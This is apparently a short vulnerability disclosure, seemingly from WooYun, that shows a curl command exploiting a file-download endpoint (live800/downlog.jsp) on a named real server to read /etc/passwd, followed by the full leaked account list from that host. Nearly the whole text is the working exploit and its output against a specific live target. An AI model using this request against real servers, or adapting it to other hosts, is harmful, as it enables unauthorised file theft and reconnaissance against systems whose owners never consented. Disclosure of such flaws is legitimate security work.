 ➜ tools curl http://wxtest.efunds.com.cn:8080//live800/downlog.jsp\?path\=/\&fileName\=/etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
bacula:x:133:133:Bacula Backup System:/var/spool/bacula:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rtkit:x:499:496:RealtimeKit:/proc:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
qpidd:x:497:495:Owner of Qpidd Daemons:/var/lib/qpidd:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
amandabackup:x:33:6:Amanda user:/var/lib/amanda:/bin/bash
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
pulse:x:496:493:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
stap-server:x:155:155:Systemtap Compile Server:/var/lib/stap-server:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
www.wooyun.org